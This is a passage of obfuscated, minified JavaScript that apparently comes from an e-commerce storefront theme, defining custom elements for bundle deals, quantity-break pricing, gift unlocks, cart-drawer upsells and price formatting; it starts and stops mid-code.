_0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let 